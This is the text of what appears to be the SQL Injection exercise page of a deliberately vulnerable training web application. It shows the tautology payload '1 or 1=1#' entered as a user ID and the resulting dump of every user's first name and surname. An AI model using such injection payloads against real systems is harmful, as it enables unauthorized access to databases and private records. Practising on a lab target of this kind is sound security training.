 Vulnerability: SQL Injection

User ID: 1 Submit

ID: 1 or 1=1#
First name: admin
Surname: admin

ID: 1 or 1=1#
First name: Gordon
Surname: Brown

ID: 1 or 1=1#
First name: Hack
Surname: Me

ID: 1 or 1=1#
First name: Pablo
Surname: Picasso

ID: 1 or 1=1#
First name: Bob
Surname: Smith